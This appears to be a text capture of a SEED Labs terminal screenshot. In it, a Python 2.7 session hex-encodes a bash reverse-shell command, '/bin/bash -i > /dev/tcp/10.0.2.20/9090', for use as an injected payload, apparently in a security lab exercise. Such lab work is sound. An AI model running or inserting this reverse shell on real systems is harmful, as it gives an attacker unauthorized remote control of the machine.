 VM1 [Running]
/bin/bash En 5:57 PM
/bin/bash 124x34
[02/27/18]seed@VM:~$ python
Python 2.7.12 (default, Nov 20 2017, 18:23:56)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> "\n/bin/bash -i > /dev/tcp/10.0.2.20/9090 2>&1 0<&1\n".encode("hex")
'0a2f62696e2f62617368202d69203e202f6465762f7463702f31302e302e322e32302f3930393020323e263120303c26310a'
>>>